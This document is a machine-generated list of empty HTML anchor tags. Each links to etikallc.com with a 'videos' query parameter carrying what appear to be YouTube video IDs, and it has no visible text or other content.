<a href="https://etikallc.com/?videos=K5KAc5CoCuk"></a>
<a href="https://etikallc.com/?videos=K67P85oLU18"></a>
<a href="https://etikallc.com/?videos=K6Kr9BcxAbc"></a>
<a href="https://etikallc.com/?videos=K6p5tcWQ49Q"></a>
<a href="https://etikallc.com/?videos=K7PT_O8F6VE"></a>
<a href="https://etikallc.com/?videos=K7YOPLUdBkM"></a>
<a href="https://etikallc.com/?videos=K7tC2hyWugI"></a>
<a href="https://etikallc.com/?videos=K7tS_NCZ4PE"></a>
<a href="https://etikallc.com/?videos=K7wwD9TxRmY"></a>
<a href="https://etikallc.com/?videos=K90-7bgC6nE"></a>
<a href="https://etikallc.com/?videos=K91rBgG8fDA"></a>
<a href="https://etikallc.com/?videos=KAOmC5qT02w"></a>
<a href="https://etikallc.com/?videos=KASP8yKRiW8"></a>
<a href="https://etikallc.com/?videos=KAca7KQ9p-A"></a>
<a href="https://etikallc.com/?videos=KBEQq0pTV40"></a>
<a href="https://etikallc.com/?videos=KBbs1wSANuk"></a>
<a href="https://etikallc.com/?videos=KBhMirkSy2M"></a>
<a href="https://etikallc.com/?videos=KBiEoUA-XzY"></a>
<a href="https://etikallc.com/?videos=KC1TcSGMJow"></a>
<a href="https://etikallc.com/?videos=KC3lVANpNNs"></a>
<a href="https://etikallc.com/?videos=KC8aj0tNN-g"></a>
<a href="https://etikallc.com/?videos=KCBS5EtszYI"></a>
<a href="https://etikallc.com/?videos=KCHl-xXBRJ4"></a>
<a href="https://etikallc.com/?videos=KCio59pDZZE"></a>
<a href="https://etikallc.com/?videos=KCjMZMxNr-0"></a>
<a href="https://etikallc.com/?videos=KCtkE8vvNVU"></a>
<a href="https://etikallc.com/?videos=KCwaG9hbxkw"></a>
<a href="https://etikallc.com/?videos=KDMvN45sjo4"></a>
<a href="https://etikallc.com/?videos=KDzt6yI3Dw8"></a>
<a href="https://etikallc.com/?videos=KE9pvhchU1A"></a>
<a href="https://etikallc.com/?videos=KEeT4xXL6uM"></a>
<a href="https://etikallc.com/?videos=KEoGrbKAyKE"></a>
<a href="https://etikallc.com/?videos=KGAj8IhnR3c"></a>
<a href="https://etikallc.com/?videos=KHVRQ493t-A"></a>
<a href="https://etikallc.com/?videos=KHfP3InQc94"></a>
<a href="https://etikallc.com/?videos=KHxbtMcz2GU"></a>
<a href="https://etikallc.com/?videos=KIW4kQtqwtg"></a>
<a href="https://etikallc.com/?videos=KIYiGA_rIls"></a>
<a href="https://etikallc.com/?videos=KIbyfZ0Ly4A"></a>
<a href="https://etikallc.com/?videos=KJHjIkHkp_Y"></a>
<a href="https://etikallc.com/?videos=KJwRpn3J3UY"></a>
<a href="https://etikallc.com/?videos=KKgGT-2hPNE"></a>
<a href="https://etikallc.com/?videos=KKonbfA3eJw"></a>
<a href="https://etikallc.com/?videos=KLODGhEyLvk"></a>
<a href="https://etikallc.com/?videos=KM3j_TXeqfc"></a>
<a href="https://etikallc.com/?videos=KM4Xe6Dlp0Y"></a>
<a href="https://etikallc.com/?videos=KND_bBDE8RQ"></a>
<a href="https://etikallc.com/?videos=KNIZofPB8ZM"></a>
<a href="https://etikallc.com/?videos=KONe4SNFA64"></a>
<a href="https://etikallc.com/?videos=KOOhPfMbuIQ"></a>
<a href="https://etikallc.com/?videos=KOOpuxk-FUE"></a>
<a href="https://etikallc.com/?videos=KOrDliyejlk"></a>
<a href="https://etikallc.com/?videos=KPiUrjPMw4U"></a>
<a href="https://etikallc.com/?videos=KQ6zr6kCPj8"></a>
<a href="https://etikallc.com/?videos=KQACs98TcEI"></a>
<a href="https://etikallc.com/?videos=KQLfgaUoQCw"></a>
<a href="https://etikallc.com/?videos=KQetemT1sWc"></a>
<a href="https://etikallc.com/?videos=KQmqkdh6054"></a>
<a href="https://etikallc.com/?videos=KR4mY_NnA9M"></a>
<a href="https://etikallc.com/?videos=KRYix5GZaTo"></a>
<a href="https://etikallc.com/?videos=KS5dRKkcqDM"></a>
<a href="https://etikallc.com/?videos=KS7ogKwOV7g"></a>
<a href="https://etikallc.com/?videos=KT8MSwLVGxg"></a>
<a href="https://etikallc.com/?videos=KTDL5UKDa1c"></a>
<a href="https://etikallc.com/?videos=KTgpGimiCcQ"></a>
<a href="https://etikallc.com/?videos=KUCRcawuh1g"></a>
<a href="https://etikallc.com/?videos=KUQ1t9OSPag"></a>
<a href="https://etikallc.com/?videos=KW6_oi0FIA8"></a>
<a href="https://etikallc.com/?videos=KWDs5sRwZ3I"></a>
<a href="https://etikallc.com/?videos=KWS-Tecjxdk"></a>
<a href="https://etikallc.com/?videos=KWT-zM_ioA4"></a>
<a href="https://etikallc.com/?videos=KWXXfLqeM7s"></a>
<a href="https://etikallc.com/?videos=KWaVL-MC_yM"></a>
<a href="https://etikallc.com/?videos=KXYES1-oUe8"></a>
<a href="https://etikallc.com/?videos=KY7Xxpb59i0"></a>
<a href="https://etikallc.com/?videos=KY8am0MvGw4"></a>
<a href="https://etikallc.com/?videos=KYe39b4ekPA"></a>
<a href="https://etikallc.com/?videos=KYm8AhXMGXI"></a>
<a href="https://etikallc.com/?videos=KZPAV15gzv4"></a>
<a href="https://etikallc.com/?videos=KZzkSPTldWA"></a>
<a href="https://etikallc.com/?videos=KagvExF-ijc"></a>
<a href="https://etikallc.com/?videos=Kbj2Zss-5GY"></a>
<a href="https://etikallc.com/?videos=KegBeP8FWBw"></a>
<a href="https://etikallc.com/?videos=KgW_3tuEk_8"></a>
<a href="https://etikallc.com/?videos=KgfEl04wG9U"></a>
<a href="https://etikallc.com/?videos=Kgmn_ogS4nk"></a>
<a href="https://etikallc.com/?videos=KgutxK_rJF8"></a>
<a href="https://etikallc.com/?videos=KhVgxut2mrg"></a>
<a href="https://etikallc.com/?videos=Kh_w9QtWQtk"></a>
<a href="https://etikallc.com/?videos=KhbUtRCmPDM"></a>
<a href="https://etikallc.com/?videos=KiNRIR8tjFc"></a>
<a href="https://etikallc.com/?videos=Kj2bI7eDtHA"></a>
<a href="https://etikallc.com/?videos=Kj7qHTtz9o8"></a>
<a href="https://etikallc.com/?videos=KjgWWjkNbhU"></a>
<a href="https://etikallc.com/?videos=Kjt973q2DgI"></a>
<a href="https://etikallc.com/?videos=KmM_WkJH0p8"></a>
<a href="https://etikallc.com/?videos=KomAm0jXkK4"></a>
<a href="https://etikallc.com/?videos=Kou7ur5xt_4"></a>
<a href="https://etikallc.com/?videos=Kp0iWmbWPHw"></a>
<a href="https://etikallc.com/?videos=Kp9G0zkorio"></a>
<a href="https://etikallc.com/?videos=KprK448gn1g"></a>
<a href="https://etikallc.com/?videos=KpsgV00TBIY"></a>
<a href="https://etikallc.com/?videos=Kq7yZ6DVzd8"></a>
<a href="https://etikallc.com/?videos=Kr0tTbTbmVA"></a>
<a href="https://etikallc.com/?videos=Kr67HMBsid0"></a>
<a href="https://etikallc.com/?videos=Ks-_Mh1QhMc"></a>
<a href="https://etikallc.com/?videos=KsRsS6pBakg"></a>
<a href="https://etikallc.com/?videos=KsmASpK2USQ"></a>
<a href="https://etikallc.com/?videos=Ksp7KHuLSrE"></a>
<a href="https://etikallc.com/?videos=KsxSxF3JKeU"></a>
<a href="https://etikallc.com/?videos=KtErtr82LrQ"></a>
<a href="https://etikallc.com/?videos=KtaZ14yiVd4"></a>
<a href="https://etikallc.com/?videos=KtlgYxa6BMU"></a>
<a href="https://etikallc.com/?videos=KtpLoTWaEug"></a>
<a href="https://etikallc.com/?videos=KuqixdCb7JM"></a>
<a href="https://etikallc.com/?videos=Kv6ne6VQCZI"></a>
<a href="https://etikallc.com/?videos=KvK3mBQTAjk"></a>
<a href="https://etikallc.com/?videos=KwRcYDzO4Ag"></a>
<a href="https://etikallc.com/?videos=KxnpFKZowcs"></a>
<a href="https://etikallc.com/?videos=KyZHmv98o2I"></a>
<a href="https://etikallc.com/?videos=Kyk2HYW05uI"></a>
<a href="https://etikallc.com/?videos=KzPo5HfGpzc"></a>
<a href="https://etikallc.com/?videos=KztlDrOZPwc"></a>
<a href="https://etikallc.com/?videos=L05g7otGT3c"></a>
<a href="https://etikallc.com/?videos=L0E-HlVskU8"></a>
<a href="https://etikallc.com/?videos=L0TrLcdGZAo"></a>
<a href="https://etikallc.com/?videos=L13xVOKS5vo"></a>
<a href="https://etikallc.com/?videos=L1A_hy1YL_k"></a>
<a href="https://etikallc.com/?videos=L28rkJTWE3I"></a>
<a href="https://etikallc.com/?videos=L3IfXTXV7oE"></a>
<a href="https://etikallc.com/?videos=L3bgOcbFwD0"></a>
<a href="https://etikallc.com/?videos=L3wKzyIN1yk"></a>
<a href="https://etikallc.com/?videos=L4KPA7nhKjg"></a>
<a href="https://etikallc.com/?videos=L4viE02tDh4"></a>
<a href="https://etikallc.com/?videos=L4xsMww6t9Q"></a>
<a href="https://etikallc.com/?videos=L53gjP-TtGE"></a>
<a href="https://etikallc.com/?videos=L5uV3gmOH9g"></a>
<a href="https://etikallc.com/?videos=L6ntC9OdEhg"></a>
<a href="https://etikallc.com/?videos=L7KpVxLdWlw"></a>
<a href="https://etikallc.com/?videos=L7Ll_9OLJzY"></a>
<a href="https://etikallc.com/?videos=L7REccb-YCQ"></a>
<a href="https://etikallc.com/?videos=L89eIxMYHjk"></a>
<a href="https://etikallc.com/?videos=L8twiOu9kxg"></a>
<a href="https://etikallc.com/?videos=L9EKqQWPjyo"></a>
<a href="https://etikallc.com/?videos=L9_SviN7B-s"></a>
<a href="https://etikallc.com/?videos=LAYJl8dF5Vc"></a>
<a href="https://etikallc.com/?videos=LAu2cY64g7U"></a>
<a href="https://etikallc.com/?videos=LAynVab_ZhM"></a>
<a href="https://etikallc.com/?videos=LCCiwPEdEpg"></a>
<a href="https://etikallc.com/?videos=LCJblaUkkfc"></a>
<a href="https://etikallc.com/?videos=LCiM1l5xlDA"></a>
<a href="https://etikallc.com/?videos=LCrCx6DCl94"></a>
<a href="https://etikallc.com/?videos=LCypQ9wl188"></a>
<a href="https://etikallc.com/?videos=LCz-znYisOc"></a>
<a href="https://etikallc.com/?videos=LDU_Txk06tM"></a>
<a href="https://etikallc.com/?videos=LDdQq_kuHaw"></a>
<a href="https://etikallc.com/?videos=LDguuZ2-ct8"></a>
<a href="https://etikallc.com/?videos=LEC1cUx6oPU"></a>
<a href="https://etikallc.com/?videos=LECso9PFRhk"></a>
<a href="https://etikallc.com/?videos=LEHbI5angsQ"></a>
<a href="https://etikallc.com/?videos=LELFIuhSPCI"></a>
<a href="https://etikallc.com/?videos=LEPloS132l8"></a>
<a href="https://etikallc.com/?videos=LEQ0tqUOImY"></a>
<a href="https://etikallc.com/?videos=LFUnfaIgAT4"></a>
<a href="https://etikallc.com/?videos=LFfYAvNqdXA"></a>
<a href="https://etikallc.com/?videos=LFnV-vb1Bxc"></a>
<a href="https://etikallc.com/?videos=LGH7Yi4z6pM"></a>
<a href="https://etikallc.com/?videos=LGtqX0yPz_I"></a>
<a href="https://etikallc.com/?videos=LHCob76kigA"></a>
<a href="https://etikallc.com/?videos=LHcP4MWABGY"></a>
<a href="https://etikallc.com/?videos=LIGWsFO5Og8"></a>
<a href="https://etikallc.com/?videos=LIxXdR0Nc24"></a>
<a href="https://etikallc.com/?videos=LJ2t4jfVTiU"></a>
<a href="https://etikallc.com/?videos=LJEmIGNm85A"></a>
<a href="https://etikallc.com/?videos=LJw5Yr9Dts8"></a>
<a href="https://etikallc.com/?videos=LKwazMKzD50"></a>
<a href="https://etikallc.com/?videos=LLMc1qZGcd8"></a>
<a href="https://etikallc.com/?videos=LLUNutvtCgY"></a>
<a href="https://etikallc.com/?videos=LLmfZHdNtKU"></a>
<a href="https://etikallc.com/?videos=LMQBIKjDdiA"></a>
<a href="https://etikallc.com/?videos=LMWZjyR8A-Y"></a>
<a href="https://etikallc.com/?videos=LNUhCSDP5wk"></a>
<a href="https://etikallc.com/?videos=LNtQAvjwEc0"></a>
<a href="https://etikallc.com/?videos=LNvn5402b3s"></a>
<a href="https://etikallc.com/?videos=LOAHwBtWvF4"></a>
<a href="https://etikallc.com/?videos=LOUiKwshI-0"></a>
<a href="https://etikallc.com/?videos=LOtkH5amC7s"></a>
<a href="https://etikallc.com/?videos=LP_mvJTRQu4"></a>
<a href="https://etikallc.com/?videos=LQ123T3zD2k"></a>
<a href="https://etikallc.com/?videos=LQSZ4ctbV70"></a>
<a href="https://etikallc.com/?videos=LQ_bG37zEhA"></a>
<a href="https://etikallc.com/?videos=LRKJkk2gO08"></a>
<a href="https://etikallc.com/?videos=LRP8d7hhpoQ"></a>
<a href="https://etikallc.com/?videos=LRd_B1reY1o"></a>
<a href="https://etikallc.com/?videos=LSDWOP5yOPI"></a>
<a href="https://etikallc.com/?videos=LSMgQkAzEJw"></a>
<a href="https://etikallc.com/?videos=LTrk4X9ACtw"></a>
<a href="https://etikallc.com/?videos=LUSLAJTG0AY"></a>
<a href="https://etikallc.com/?videos=LVYkmDl20LM"></a>
<a href="https://etikallc.com/?videos=LVcQndwIi9U"></a>
<a href="https://etikallc.com/?videos=LWE79K2Ii-s"></a>
<a href="https://etikallc.com/?videos=LYtiDCXLAcQ"></a>
<a href="https://etikallc.com/?videos=LZfovEkyDtY"></a>
<a href="https://etikallc.com/?videos=LZo8ytEU6qU"></a>
<a href="https://etikallc.com/?videos=LZviGy5bzBA"></a>
<a href="https://etikallc.com/?videos=L_UPHsGR6fM"></a>
<a href="https://etikallc.com/?videos=L_dWvTCdDQ4"></a>
<a href="https://etikallc.com/?videos=La1PGGWFV-s"></a>
<a href="https://etikallc.com/?videos=Lb9q1ScC4cg"></a>
<a href="https://etikallc.com/?videos=LbLIp5bpzYE"></a>
<a href="https://etikallc.com/?videos=Lbmc3_qyKag"></a>
<a href="https://etikallc.com/?videos=Lcb-Fsx_phM"></a>
<a href="https://etikallc.com/?videos=LcdB-bsy3g8"></a>
<a href="https://etikallc.com/?videos=LclARoVBhN0"></a>
<a href="https://etikallc.com/?videos=LdDsp7yYTmI"></a>
<a href="https://etikallc.com/?videos=Le6AF0qeTok"></a>
<a href="https://etikallc.com/?videos=Le_IyYLrUtQ"></a>
<a href="https://etikallc.com/?videos=Lef6l32Rtf4"></a>
<a href="https://etikallc.com/?videos=Lei0bhhheps"></a>
<a href="https://etikallc.com/?videos=Lf9c4eid4x4"></a>
<a href="https://etikallc.com/?videos=LfCKKKNwWJY"></a>
<a href="https://etikallc.com/?videos=LhilLEkAwpw"></a>
<a href="https://etikallc.com/?videos=LhmEBr8S7DY"></a>
<a href="https://etikallc.com/?videos=LjhCEhWiKXk"></a>
<a href="https://etikallc.com/?videos=LkxBWfgiHyU"></a>
<a href="https://etikallc.com/?videos=Ll7vNZYzgmU"></a>
<a href="https://etikallc.com/?videos=Ll9jVrwbPJc"></a>
<a href="https://etikallc.com/?videos=LnDzJ1oKMqE"></a>
<a href="https://etikallc.com/?videos=LncU42XGI5g"></a>
<a href="https://etikallc.com/?videos=LneQDBHtjkE"></a>
<a href="https://etikallc.com/?videos=Lo0hXnWVnSo"></a>
<a href="https://etikallc.com/?videos=Lo2qQmj0_h4"></a>
<a href="https://etikallc.com/?videos=LoF_a0-7xVQ"></a>
<a href="https://etikallc.com/?videos=Lp6W4aK1sbs"></a>
<a href="https://etikallc.com/?videos=Lp7iIbmh8Hc"></a>
<a href="https://etikallc.com/?videos=LpmQiyi5OB0"></a>
<a href="https://etikallc.com/?videos=LprsMQDDkzs"></a>
<a href="https://etikallc.com/?videos=LpzkJJsG1Zs"></a>
<a href="https://etikallc.com/?videos=Lq2UZpnp3ZM"></a>
<a href="https://etikallc.com/?videos=Lq9FBNPf1GU"></a>
<a href="https://etikallc.com/?videos=LqYmQvy7vUA"></a>
<a href="https://etikallc.com/?videos=LrMBWUdukPo"></a>
<a href="https://etikallc.com/?videos=LrPQrcRx0F4"></a>
<a href="https://etikallc.com/?videos=Lrl84WgLA3w"></a>
<a href="https://etikallc.com/?videos=Lrle0x_DHBM"></a>
<a href="https://etikallc.com/?videos=LsUlMpMbL6w"></a>
<a href="https://etikallc.com/?videos=LtVGlfFXBQ8"></a>
<a href="https://etikallc.com/?videos=LtneO5Bcfjw"></a>
<a href="https://etikallc.com/?videos=Lu1sqj3H_dk"></a>
<a href="https://etikallc.com/?videos=LuWXsARSBSE"></a>
<a href="https://etikallc.com/?videos=LuqkcNT7ceE"></a>
<a href="https://etikallc.com/?videos=LuvfMDhTyMA"></a>
<a href="https://etikallc.com/?videos=LvIo67LK9Pc"></a>
<a href="https://etikallc.com/?videos=Lw4Lf0TnHq4"></a>
<a href="https://etikallc.com/?videos=LwmRqEXYFDQ"></a>
<a href="https://etikallc.com/?videos=LwywydN9lgk"></a>
<a href="https://etikallc.com/?videos=Lx58hXh4pVA"></a>
<a href="https://etikallc.com/?videos=Ly7uj0JwgKg"></a>
<a href="https://etikallc.com/?videos=Lz67lR2bkpc"></a>
<a href="https://etikallc.com/?videos=LzfanPf_j8U"></a>
<a href="https://etikallc.com/?videos=M-qK2IMufbQ"></a>
<a href="https://etikallc.com/?videos=M0RRmO0aeDA"></a>
<a href="https://etikallc.com/?videos=M149aM4oUGs"></a>
<a href="https://etikallc.com/?videos=M3DzATOv5hk"></a>
<a href="https://etikallc.com/?videos=M3Hq_y18bCQ"></a>
<a href="https://etikallc.com/?videos=M3cb2nhksKs"></a>
<a href="https://etikallc.com/?videos=M3iOROuTuMA"></a>
<a href="https://etikallc.com/?videos=M3m23o0Higo"></a>
<a href="https://etikallc.com/?videos=M3tOGBo5BzM"></a>
<a href="https://etikallc.com/?videos=M43lbTJdH7g"></a>
<a href="https://etikallc.com/?videos=M48nlk-1kH8"></a>
<a href="https://etikallc.com/?videos=M4AAQle4MO8"></a>
<a href="https://etikallc.com/?videos=M4K0s792wAU"></a>
<a href="https://etikallc.com/?videos=M4d20Tyzlv0"></a>
<a href="https://etikallc.com/?videos=M5WiyolAqYQ"></a>
<a href="https://etikallc.com/?videos=M5n8Xdb-GUI"></a>
<a href="https://etikallc.com/?videos=M67iVM0lII0"></a>
<a href="https://etikallc.com/?videos=M6ZNVVEci88"></a>
<a href="https://etikallc.com/?videos=M6dfzqgK9PE"></a>
<a href="https://etikallc.com/?videos=M6rAGVsxWiE"></a>
<a href="https://etikallc.com/?videos=M7Rme7kWwKw"></a>
<a href="https://etikallc.com/?videos=M9auXeiNVg0"></a>
<a href="https://etikallc.com/?videos=MAMjRaER6Qc"></a>
<a href="https://etikallc.com/?videos=MBCBLI4n9Ak"></a>
<a href="https://etikallc.com/?videos=MBRT7lcKFMw"></a>
<a href="https://etikallc.com/?videos=MCBzuzAjrOo"></a>
<a href="https://etikallc.com/?videos=MCll88yMfdQ"></a>
<a href="https://etikallc.com/?videos=MDQI4kGRYuY"></a>
<a href="https://etikallc.com/?videos=MDjPCLbM9dc"></a>
<a href="https://etikallc.com/?videos=MEDp3yMqHO8"></a>
<a href="https://etikallc.com/?videos=MEIT_iZJNbg"></a>
<a href="https://etikallc.com/?videos=MEg-oqI9qmw"></a>
<a href="https://etikallc.com/?videos=MEtcTMKm04A"></a>
<a href="https://etikallc.com/?videos=MFrcdU2iINQ"></a>
<a href="https://etikallc.com/?videos=MGSLccGKRHY"></a>
<a href="https://etikallc.com/?videos=MGYXm3hn0nQ"></a>
<a href="https://etikallc.com/?videos=MGxucNY7-BE"></a>
<a href="https://etikallc.com/?videos=MHOoYBFL_64"></a>
<a href="https://etikallc.com/?videos=MHpEgJ9jjdk"></a>
<a href="https://etikallc.com/?videos=MHryuYVyHhk"></a>
<a href="https://etikallc.com/?videos=MHzpZ-zMQOA"></a>
<a href="https://etikallc.com/?videos=MIDySxK7Epc"></a>
<a href="https://etikallc.com/?videos=MIvJ60ddHvk"></a>
<a href="https://etikallc.com/?videos=MJEAGd1bQuc"></a>
<a href="https://etikallc.com/?videos=MJS7l04sJ7I"></a>
<a href="https://etikallc.com/?videos=MJkM83GNFNg"></a>
<a href="https://etikallc.com/?videos=MKzY2q8FFaI"></a>
<a href="https://etikallc.com/?videos=ML7wtCfj1Rg"></a>
<a href="https://etikallc.com/?videos=MM62wjLrgmA"></a>
<a href="https://etikallc.com/?videos=MMmOLN5zBLY"></a>
<a href="https://etikallc.com/?videos=MMsTdW1OQao"></a>
<a href="https://etikallc.com/?videos=MN1l2kgZPck"></a>
<a href="https://etikallc.com/?videos=MNPHxtovUq8"></a>
<a href="https://etikallc.com/?videos=MOCR9GOeC70"></a>
<a href="https://etikallc.com/?videos=MOWDb2TBYDg"></a>
<a href="https://etikallc.com/?videos=MOiiyPW4OzE"></a>
<a href="https://etikallc.com/?videos=MPVeyGVMrYU"></a>
<a href="https://etikallc.com/?videos=MPbUaIZAaeA"></a>
<a href="https://etikallc.com/?videos=MQQjnjxXMZk"></a>
<a href="https://etikallc.com/?videos=MQjF61aOxmc"></a>
<a href="https://etikallc.com/?videos=MQtb8b3KUkw"></a>
<a href="https://etikallc.com/?videos=MRR1CYaPtPA"></a>
<a href="https://etikallc.com/?videos=MRmGMeX-B0M"></a>
<a href="https://etikallc.com/?videos=MS82JAkBkDY"></a>
<a href="https://etikallc.com/?videos=MSxLTSlPI3I"></a>
<a href="https://etikallc.com/?videos=MSzIYGWRXbE"></a>
<a href="https://etikallc.com/?videos=MT2qDI_4w8I"></a>
<a href="https://etikallc.com/?videos=MTY1Kje0yLg"></a>
<a href="https://etikallc.com/?videos=MTatDGqrWYQ"></a>
<a href="https://etikallc.com/?videos=MTe12fH2xtQ"></a>
<a href="https://etikallc.com/?videos=MTrsssM7Agk"></a>
<a href="https://etikallc.com/?videos=MTtAxF662oY"></a>
<a href="https://etikallc.com/?videos=MU0alL7miPw"></a>
<a href="https://etikallc.com/?videos=MUFasKZcH_c"></a>
<a href="https://etikallc.com/?videos=MUfwAVx1Aek"></a>
<a href="https://etikallc.com/?videos=MUqXMXW0cV4"></a>
<a href="https://etikallc.com/?videos=MVNdm1rYUUk"></a>
<a href="https://etikallc.com/?videos=MVdw6lvBi34"></a>
<a href="https://etikallc.com/?videos=MVtMD-nN05E"></a>
<a href="https://etikallc.com/?videos=MVuPzUcp9Hc"></a>
<a href="https://etikallc.com/?videos=MVxq7L-n-qE"></a>
<a href="https://etikallc.com/?videos=MX3BBrtxZek"></a>
<a href="https://etikallc.com/?videos=MYSVMgRr6pw"></a>
<a href="https://etikallc.com/?videos=MZJGAQBJmII"></a>
<a href="https://etikallc.com/?videos=MZTKtjbfBEs"></a>
<a href="https://etikallc.com/?videos=MZZMM00WbbA"></a>
<a href="https://etikallc.com/?videos=M_JzHJTKRnM"></a>
<a href="https://etikallc.com/?videos=M_Qn3wDIRSE"></a>
<a href="https://etikallc.com/?videos=M_Y6le6lOuk"></a>
<a href="https://etikallc.com/?videos=M_o6axAseak"></a>
<a href="https://etikallc.com/?videos=MazVxO9C_HY"></a>
<a href="https://etikallc.com/?videos=MbUNzzkposA"></a>
<a href="https://etikallc.com/?videos=MblkgVSiT7U"></a>
<a href="https://etikallc.com/?videos=MbtajuiuLMU"></a>
<a href="https://etikallc.com/?videos=Mcca9kgIoUQ"></a>
<a href="https://etikallc.com/?videos=Mcpxj8MRRKo"></a>
<a href="https://etikallc.com/?videos=McyCRPRc7Xg"></a>
<a href="https://etikallc.com/?videos=MdAJbMW-Wm0"></a>
<a href="https://etikallc.com/?videos=Mdh2p03cRfw"></a>
<a href="https://etikallc.com/?videos=MdkIJm65ytM"></a>
<a href="https://etikallc.com/?videos=Mdm1K7agkbI"></a>
<a href="https://etikallc.com/?videos=MeHx9dWNvU4"></a>
<a href="https://etikallc.com/?videos=Meb8782Jn3Y"></a>
<a href="https://etikallc.com/?videos=MecBG2lpnNI"></a>
<a href="https://etikallc.com/?videos=Metu_83GGzA"></a>
<a href="https://etikallc.com/?videos=MevKTPN4ozw"></a>
<a href="https://etikallc.com/?videos=MevzxSE2cSA"></a>
<a href="https://etikallc.com/?videos=MfEzjm1csQY"></a>
<a href="https://etikallc.com/?videos=MfIIntK7dfk"></a>
<a href="https://etikallc.com/?videos=MgT-MjGhycg"></a>
<a href="https://etikallc.com/?videos=Mgfe5tIwOj0"></a>
<a href="https://etikallc.com/?videos=Mi2YlcgmsjQ"></a>
<a href="https://etikallc.com/?videos=Mi5vCbFKpOE"></a>
<a href="https://etikallc.com/?videos=MiLZXhW4XqU"></a>
<a href="https://etikallc.com/?videos=MiXwzTa1jMk"></a>
<a href="https://etikallc.com/?videos=MiXzFr1NSnU"></a>
<a href="https://etikallc.com/?videos=Mibjd9kOXIA"></a>
<a href="https://etikallc.com/?videos=MicYI4ZY2jA"></a>
<a href="https://etikallc.com/?videos=MjEr28VJoO8"></a>
<a href="https://etikallc.com/?videos=MjRCJ4XFjJo"></a>
<a href="https://etikallc.com/?videos=MjTyXChCjs0"></a>
<a href="https://etikallc.com/?videos=MlKEp5kFqss"></a>
<a href="https://etikallc.com/?videos=MmKUBfwAZTc"></a>
<a href="https://etikallc.com/?videos=MmOau-PMWJk"></a>
<a href="https://etikallc.com/?videos=MmfQ7gSaJgM"></a>
<a href="https://etikallc.com/?videos=MnExgQ81fhU"></a>
<a href="https://etikallc.com/?videos=MnrJzXM7a6o"></a>
<a href="https://etikallc.com/?videos=Mo4cmTaEDIk"></a>
<a href="https://etikallc.com/?videos=Mo71KHZLtbc"></a>
<a href="https://etikallc.com/?videos=MoXrWX2J-lI"></a>
<a href="https://etikallc.com/?videos=Mov8GFSluXw"></a>
<a href="https://etikallc.com/?videos=Mp9thofdzPg"></a>
<a href="https://etikallc.com/?videos=MpMzDqNp-Bg"></a>
<a href="https://etikallc.com/?videos=MpN1j8R5lZ8"></a>
<a href="https://etikallc.com/?videos=Mpghzup8oEY"></a>
<a href="https://etikallc.com/?videos=Mq6zoeO4wxQ"></a>
<a href="https://etikallc.com/?videos=MqACzYFVk4w"></a>
<a href="https://etikallc.com/?videos=Mqdn-npEGAQ"></a>
<a href="https://etikallc.com/?videos=MrKnfJJZIVc"></a>
<a href="https://etikallc.com/?videos=MrWcS-e1aIw"></a>
<a href="https://etikallc.com/?videos=MrblEOI9yD4"></a>
<a href="https://etikallc.com/?videos=Mrw5q-oC9Xg"></a>
<a href="https://etikallc.com/?videos=Msv0DpZO3Is"></a>
<a href="https://etikallc.com/?videos=MtBdYAyWkrE"></a>
<a href="https://etikallc.com/?videos=MtSaRZETMUM"></a>
<a href="https://etikallc.com/?videos=MtxlX68cfvo"></a>
<a href="https://etikallc.com/?videos=MuJJlkn054k"></a>
<a href="https://etikallc.com/?videos=MuLaehQhEJY"></a>
<a href="https://etikallc.com/?videos=MuMnU2VvxJc"></a>
<a href="https://etikallc.com/?videos=MxUt3OkH_7A"></a>
<a href="https://etikallc.com/?videos=MxfoU-KBawk"></a>
<a href="https://etikallc.com/?videos=MxjC81GxLLI"></a>
<a href="https://etikallc.com/?videos=MxrkYcQuTPQ"></a>
<a href="https://etikallc.com/?videos=MzCLLHscMOw"></a>
<a href="https://etikallc.com/?videos=Mz_zhnRV-Cc"></a>
<a href="https://etikallc.com/?videos=MzdL7wu8C7U"></a>
<a href="https://etikallc.com/?videos=MzeDPnk3Xa4"></a>
<a href="https://etikallc.com/?videos=N-6GGEFbfec"></a>
<a href="https://etikallc.com/?videos=N-Me9KOBp2c"></a>
<a href="https://etikallc.com/?videos=N-aK6JnyFmk"></a>
<a href="https://etikallc.com/?videos=N-yALPEpV4w"></a>
<a href="https://etikallc.com/?videos=N1KbO2ZQOZ4"></a>
<a href="https://etikallc.com/?videos=N30CPipgaSc"></a>
<a href="https://etikallc.com/?videos=N3O_P8ECGOU"></a>
<a href="https://etikallc.com/?videos=N3OfSsNpsXg"></a>
<a href="https://etikallc.com/?videos=N3WJJgIc20c"></a>
<a href="https://etikallc.com/?videos=N41wJfmY46E"></a>
<a href="https://etikallc.com/?videos=N4SOnfggTbM"></a>
<a href="https://etikallc.com/?videos=N4jUF_OBBnA"></a>
<a href="https://etikallc.com/?videos=N5EnGwXV_Pg"></a>
<a href="https://etikallc.com/?videos=N5OIxoZXCCA"></a>
<a href="https://etikallc.com/?videos=N66KCExF1ps"></a>
<a href="https://etikallc.com/?videos=N6FDKEj4Fkg"></a>
<a href="https://etikallc.com/?videos=N6QLq63AtLw"></a>
<a href="https://etikallc.com/?videos=N6gPHuibkv8"></a>
<a href="https://etikallc.com/?videos=N77NEWW68tg"></a>
<a href="https://etikallc.com/?videos=N7VZr-qvQ-k"></a>
<a href="https://etikallc.com/?videos=N7ouYswytyE"></a>
<a href="https://etikallc.com/?videos=N7seO2MqNFI"></a>
<a href="https://etikallc.com/?videos=N7y-GkZ4Jpo"></a>
<a href="https://etikallc.com/?videos=N8giuZ9Hvj0"></a>
<a href="https://etikallc.com/?videos=N8zQVlrthjg"></a>
<a href="https://etikallc.com/?videos=N92XEPuuF5w"></a>
<a href="https://etikallc.com/?videos=N9XKLqGqwLA"></a>
<a href="https://etikallc.com/?videos=NAOKzvL8dgk"></a>
<a href="https://etikallc.com/?videos=NAc83CF8Ejk"></a>
<a href="https://etikallc.com/?videos=NAo38Q9c4xA"></a>
<a href="https://etikallc.com/?videos=NBVpyJEL3iQ"></a>
<a href="https://etikallc.com/?videos=NBhd10i4nNk"></a>
<a href="https://etikallc.com/?videos=NByYJsQuxg4"></a>
<a href="https://etikallc.com/?videos=NCMFyMVlJMU"></a>
<a href="https://etikallc.com/?videos=NCR1XSnbpMk"></a>
<a href="https://etikallc.com/?videos=NDKmwh4aDxw"></a>
<a href="https://etikallc.com/?videos=NDho3AXKNBw"></a>
<a href="https://etikallc.com/?videos=NDjNX3nEfYo"></a>
<a href="https://etikallc.com/?videos=NDqBMz6GdUA"></a>
<a href="https://etikallc.com/?videos=NE9MQ99w8gY"></a>
<a href="https://etikallc.com/?videos=NFWq9EYnTa8"></a>
